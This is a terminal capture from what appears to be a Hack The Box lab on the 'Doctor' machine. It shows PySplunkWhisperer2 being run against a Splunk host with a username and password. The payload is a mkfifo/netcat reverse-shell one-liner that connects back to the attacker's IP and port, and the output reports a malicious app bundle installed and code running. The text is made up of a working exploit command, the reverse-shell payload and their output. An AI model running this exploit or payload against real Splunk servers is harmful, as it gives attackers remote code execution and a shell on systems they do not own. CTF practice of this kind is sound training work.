 root@idiothacker:~/Documents/HTB/machines/doctor/SplunkWhisperer2/PySplunkWhisperer2# python PySplunkWhisperer2_remote.py --lhost 1
0.10.14.7 --host 10.10.10.209 --username shaun --password Guitar123 --payload 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|n
c 10.10.14.7 4433 >/tmp/f'
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpnwmBla.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.7:8181/
10.10.10.209 - - [04/Feb/2021 16:01:39] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup